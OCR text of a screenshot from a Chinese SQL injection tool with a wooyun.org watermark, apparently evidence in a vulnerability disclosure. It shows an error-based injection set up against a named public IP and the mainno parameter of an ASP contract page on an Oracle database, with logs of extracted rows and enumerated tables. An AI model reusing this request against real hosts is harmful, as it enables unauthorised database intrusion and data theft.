 超级SQL注入工具 v1.0 beta17 20150315
菜 单 工 具 系统设置 帮 助
基础信息
地 址: 110.167.173.115 超 时: 20 注入类型: 显错注入 线 程: 5 识别注入
端 口: 80 SSL 编 码: GB2312 数 据 库: Oracle 重 试: 2 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
数据包
GET /tt/contract/contract_salesorder.asp?mainno=<sEncode>1#inject#<eEncode> HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 110.167.173.115
DNT: 1
Connection: Keep-Alive
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
Union注入取数据配置
数据列数: 0
显 示 列: 0
Bool盲注取数据配置
关 键 字: 200
状态码判断 关键字取反
查找关键字 验证关键字
日志
获取到第4行的值! ——2015/4/1 17:25:07
获取到第2行的值! ——2015/4/1 17:25:07
获取到第3行的值! ——2015/4/1 17:25:07
获取到第5行的值! ——2015/4/1 17:25:07
www.wooyun.org
运行时间: 2899s 当前线程: 0/5 数据库: 25/25 表数量: 310/310 当前数据获取情况: 5/422 运行状态: 未开始